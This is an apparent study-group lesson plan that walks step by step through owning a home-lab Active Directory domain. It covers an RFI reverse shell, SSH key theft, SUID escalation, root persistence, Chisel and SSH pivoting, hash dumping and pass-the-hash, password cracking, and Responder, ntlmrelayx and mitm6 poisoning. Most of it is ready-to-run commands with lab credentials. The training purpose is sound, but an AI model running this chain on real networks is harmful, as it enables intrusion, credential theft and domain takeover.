
Lesson Plan
Accompanying Presentation
The PJPT Study Group is hosted by my friend and fellow Discord mod, Shawn Szczepkowski (aka @b33f or @b1gb33f)
This lesson plan was created for a presentation given to the group by me, Ben Heater. You can find the recording of this study session and presentation here: https://www.youtube.com/watch?v=oLzLkrVBDCs&t=4723s
The Environment
I'll be operating in this environment: https://benheater.com/hack-your-proxmox-ad-lab/
Albeit, with a few additions and minor changes to the lab.
External
Network Diagram
10.6.6.0/24             10.9.9.0/24             10.80.80.0/24
     |                       |                     |     |
     |                       |                     |     |
     |                       |_____________________|     |
 [KALI VM]                              |                DOMAIN CONTROLLER (10.80.80.2)
     |                             DUAL-HOMED            WIN10ENT1 (10.80.80.3)
     |                             DVWA on DEBIAN        WIN10ENT2 (10.80.80.4)
     |                             DOMAIN-JOINED             ^
     |                       10.9.9.199       10.80.80.9     |
     |                            ^              |           |
     |____________________________|              |___________|
Pentest Scope, Objectives, and Rules of Engagement
Scope
10.9.9.0/24|cyber.range(public facing)10.80.80.0/24|ad.lab(internal domain)
Objectives
- Own the domain
RoE
- Chaos, total free for all!
Plan of Action
A lot of this is going to seem a bit contrived, as I've already laid out the path to own the domain. I have only done this in the interest of time.
Scan the external network for IP addresses
fping -ag 10.9.9.0/24Run a port scan on any live hosts
sudo nmap -Pn -p- -A --min-rate 5000 10.9.9.199 -oA /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04/10-9-9-199Scavenge for any potential usernames / passwords and brute force any web servers
Make a note of any information and keep it in our back pocket
gobuster dir -u http://10.9.9.199 -w /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04/gobuster-list.txt -x php,html,txt -r -o /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04/gobuster-80.txt -b 403,404Get a reverse shell on the web server using RFI
I'll be using this reverse shell.
sudo python3 -m http.server 80sudo rlwrap nc -lnvp 443Post-exploit enumeration
I'll be borrowing bits and pieces of my CTF methodology
Note the IP configuration, ARP table, Routes, Bound Ports
ip addr
ip neigh
ip route
netstat -plutan
Check for interesting files
find /home -type f 2>/dev/nullMake a local copy of the SSH private key and SSH in as localuser
cat /home/localuser/localuser_ssh_key
chmod 600 /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04/localuser_ssh_key
ssh -i localuser_ssh_key localuser@10.9.9.199
Find SUID file for privilege escalation
find / -type f -user root -perm /4000 2>/dev/nullEscalate privileges to root user
/bin/bash -ip
id
Set up Persistence as the root user
# On Kali
ssh-keygen -t rsa -b 4096 -f /tmp/root_persistence -C "" -N ""
mv /tmp/root_persistence /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04
# Copy the public key to clipboard
cat /tmp/root_persistence.pub
# On target with escalated privileges
echo 'public_key_string_here' >> /root/.ssh/authorized_keys
# Test private key
ssh -i /home/ben/Pentest/Training/PJPT_Sessions/2024-Jan-04/root_persistence root@10.9.9.199
We are on a dual-homed host with two interfaces on distinct subnets. Everything we have done to this point is the same regardless if this target where we've established our foothold is domain-joined or not.
However, as an added bonus, I have joined this Linux host to my Active Directory domain and want to demonstrate some enumeration steps that can help you gather more info.
Check if the Linux host is domain-joined and enumerate further
/usr/sbin/realm list -a
/usr/sbin/adcli info <realm_domain_name>
Great! Looks like it is, in fact, joined to the ad.lab domain. Let's reference more of the enumeration steps here.
Back to the rest of the action plan...
Set up the Reverse SOCKS Proxy Using Both SSH and Chisel
Just for demonstration purposes! You don't have to use both.
Chisel on Kali
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz -O chisel.gz
gunzip chisel.gz
chmod +x chisel
sudo ./chisel server --port 8080 --reverse -v &
Chisel on Target
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.gz ~/chisel.gz
gunzip ~/chisel.gz
chmod +x ~/chisel.gz
./chisel client 10.6.6.6:8080 R:50001:socks
SSH
ssh \
-o "UserKnownHostsFile=/dev/null" \
-o "StrictHostKeyChecking=no" \
-i root_persistence -f -N -D 127.0.0.1:50002 \
root@10.9.9.199
Add Proxies to Proxychains configuration
Just use comments to switch between the two
sudo nano /etc/proxychains4.confAdding both chisel and ssh proxies to the proxychains configuration. I've commented out the ssh proxy for now, leaving only the chisel proxy active. To test the ssh proxy, comment the chisel proxy and uncomment the ssh proxy.
# Chisel Proxy
# Uncomment one or the other
socks5 127.0.0.1 50001

# SSH Proxy
# Uncomment one or the other
# socks4 127.0.0.1 50002
Nmap Scan through the SOCKS proxy
sudo proxychains -q nmap -Pn -sT --top-ports 1000 -oA ad_nmap_scan 10.80.80.0/24Pass around the password of our known credential
proxychains -q nxc smb 10.80.80.0/24 -u 'testuser123' -p 'TestUser1!' -d ad.labDiscover that we have local admin on 10.80.80.3, so dump hashes
proxychains -q impacket-secretsdump 'testuser123:TestUser1!@10.80.80.3'Pass the Hash
Note the Template user, which is a local administrator, password may be repeated
Notice the Template user's hash was found in the computer's SAM database
This is where we really need to reinforce this idea of local vs network logons
proxychains -q nxc smb 10.80.80.0/24 -u 'Template' -H 66216d8fd712c24c18dfa588cfdeca75 --local-authHave a hand at cracking the hash
echo '66216d8fd712c24c18dfa588cfdeca75' > hash
john --format=NT --wordlist=crack_hashes.txt hash
RDP into 10.80.80.4 and transfer Mimikatz to dump LSA
No need to prefix with proxychains -q as we're using the /proxy: flag.
xfreerdp /proxy:socks5//127.0.0.1:50001 /v:10.80.80.4 /u:'Template' /p:'Template123!' /drive:.,kali-share +clipboard /size:90%Crack the Domain Administrator's hash
echo 'hash_here' > da_hash
john --format=NT --wordlist=crack_hashes.txt da_hash
Internal
This portion of the documentation was added after the initial presentation linked at the top of this page. It shows the same exploitation chain but from an internal perspective.
I gave another presentation on an internal attack path that can be seen here: https://notes.benheater.com/books/pjpt-study-group-lessons/page/lesson-plan-lJr
Network Diagram
        10.80.80.0/24

       Domain Contoller (10.80.80.2)
           WIN10ENT1 (10.80.80.3)
           WIN10ENT2 (10.80.80.4)
           WIN10ENT3 (10.80.80.6)

       KALI VM (10.80.80.5)


All hosts are on the same Local Area Network (LAN), allowing for some different attack vectors.
Pentest Scope, Objectives, and Rules of Engagement
Scope
10.80.80.0/24|ad.lab(internal domain)
Objectives
- Own the domain
RoE
- Chaos, total free for all!
Kali as a Dropbox on the Target Network
For brevity's sake, I'm going to use the same path to Domain Admin as the external test, but use a few different attack techniques.
The intention here is to focus on more internal-specific attacks, since we couldn't cover that in the lesson due to lack of time.
Host Scan

sudo arp-scan -I eth0 10.80.80.0/24arp-scan is the best tool for the job when it comes to discovering hosts on the Local Area Network (LAN). No network device is going to block an arp request, unlike icmp (which is unnecessary on the LAN anyway).
sudo nmap -Pn -p- --min-rate 5000 10.80.80.2,3,4,6
10.80.80.2 is clearly identified as the domain controller by looking at the ports
Scenario 1: LLMNR Posioning to Cracked Hash

LLMNR Poisoning with Responder
The premise behind this attack is that users will mistype server DNS names
When the Windows host falls back to LLMNR to try and resolve the uknown hostname, it's going to put a broadcast on the LAN
Responder is going to receive this broadcast and send back a poisioned response for the non-existent hostname, saying that your Kali box's IP address is the correct IP address for the false hostname.
Configure Responder
sudo nano /etc/responder/Responder.confEnsure these protocols are enabled
SMB = On
HTTP = On
Start Responder

sudo responder -I eth0 -dvwMimick a user mistyping a server name.
Here I am logged into one of my Windows 10 domain-joined hosts as the testuser123@ad.lab user.
Catch the hash


Crack the hash
echo 'testuser123::AD:732542a6f3f915f5:F45FC641DB17B4E4FF8BA900A7797180:010100000000000080052DE0883FDA011A34BCC74A5C918C0000000002000800490054005300420001001E00570049004E002D0052004A005A0032005000390059004A00470051004C0004003400570049004E002D0052004A005A0032005000390059004A00470051004C002E0049005400530042002E004C004F00430041004C000300140049005400530042002E004C004F00430041004C000500140049005400530042002E004C004F00430041004C000700080080052DE0883FDA01060004000200000008003000300000000000000001000000002000000DACA5687DC86946BC593A96AB967B875FBFF8E61060D50FF3A9939E1B6F14D30A001000000000000000000000000000000000000900220063006900660073002F006E006F0073007500630068007300650072007600650072000000000000000000' > net-ntlm-hash
john --wordlist=crack_hashes.txt net-ntlm-hash
The crack_hashes.txt wordlist is a custom wordlist I've created for this demo, so please disregard the fact that the password cracking is made to look this easy. It's just a lab exercise.
Pass the Password with NetExec
nxc smb 10.80.80.0/24 -u 'testuser123' -p 'TestUser1!' -d ad.labScreenshot shows crackmapexec, which has the same syntax and command line switches

We have full administrative privileges as testuser123 on host 10.80.80.3!
Dump hashes using Impacket
impacket-secretsdump 'testuser123:TestUser1!@10.80.80.3'
Local administrator, Template's hash was found in the SAM database on this host!
Pass the Template user's hash and dump the hashes from LSA using the lsassy module in NetExec
nxc smb 10.80.80.0/24 -u 'Template' -H '66216d8fd712c24c18dfa588cfdeca75' --local-auth -M lsassyScreenshot shows crackmapexec which has the same syntax and command line switches

The Domain Administrator's NTLM hash has been dumped from 10.80.80.4!
Crack the Domain Admin's hash and get a remote desktop and/or WinRM session on the domain controller
john --format=NT --wordlist=crack_hashes.txt da_hash
Remote Desktop with shared network folder
xfreerdp /v:10.80.80.2 /u:'ad.lab\domain.admin' /p:'P@$$word123!' /drive:.,kali-share +clipboard /size:90%
WinRM session using Evil-WinRM
evil-winrm -i 10.80.80.2 -u 'domain.admin' -p 'P@$$word123!'
Scenario 2: SMB Relay with Responder and Ntlmrelayx
Create the targets file
echo -e '10.80.80.2\n10.80.80.3\n10.80.80.4\n10.80.80.6' > targets.txt
Configure Responder
sudo nano /etc/responder/Responder.confEnsure these protocols are disabled, as they'll be served by ntlmrelayx
SMB = Off
HTTP = Off
HTTPS = Off
Start Responder, which is going to poison responses
sudo responder -I eth0 -dvwStart Impacket's ntlmrelay, which is going to relay the credentials
sudo impacket-ntlmrelayx -smb2support -tf targets.txtLog into a domain-joined host and mimick a mistyped SMB mapping
 Responder poisons the request

Ntlmrelayx authenticates with the relayed credentials and dumps hashes from 10.80.80.3
Follow that path again of Template local admin > dump credentials on other boxes > grab domain admin hash
Scenario 3: MITM6 WPAD Poisioning with Ntlmrelayx
Start mitm6
# Only respond to DNS requests for ad.lab hosts
sudo python3 ./mitm6/mitm6.py -d ad.lab
Start ntlmrelayx
# -6: IPv6 support
# -t: target
# -wh: WPAD hostname
# -l: loot directory to store output
sudo impacket-ntlmrelayx -6 -t ldaps://10.80.80.2 -wh wpad.ad.lab -l mitm6_output_files
Mimick a domain admin logging into a domain-join host
- Log into one of your domain-joined PCs as your domain administrator account
- Run as administrator the command
Restart-NetAdapter *in a PowerShell terminal
 mitm6 poisons DHCPv6 requests and maliciously configures clients
